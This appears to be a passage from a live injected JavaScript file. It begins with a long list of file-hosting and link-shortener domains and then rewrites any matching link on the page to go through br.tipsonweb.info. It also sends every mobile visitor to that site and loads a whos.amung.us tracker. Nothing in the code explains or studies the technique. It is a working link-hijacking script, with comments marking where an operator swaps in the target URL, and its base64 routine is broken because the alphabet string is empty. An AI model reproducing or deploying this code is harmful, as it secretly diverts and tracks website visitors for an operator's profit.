lebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();